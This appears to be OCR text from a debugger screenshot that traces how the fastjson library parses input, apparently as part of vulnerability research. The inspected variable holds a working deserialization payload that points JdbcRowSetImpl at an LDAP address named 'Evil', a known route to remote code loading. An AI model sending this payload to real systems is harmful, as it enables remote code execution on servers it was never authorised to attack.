 public Object parse(Object fieldName) { fieldName: null
JSONLexer lexer = this.lexer; lexer: JSONScanner@599 lexer: JSONScanner@599
switch (lexer.token()) { lexer: JSONScanner@599
case 1:
case 5:
case 10:
case 11:
case 13:
case 15:
case 16:
case 17:
case 18:
case 19:
gadget
线程和变量 控制台
a...在运行
对表达式求值(⏎)或添加监视(⇧⌘⏎)
rse:1307, DefaultJSON
个隐藏帧
ain:12, gadget
lexer = {JSONScanner@599}
text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/Evil", "autoCommit":true}" ...(显示)
len = 106
token = 12
pos = 0
features = 989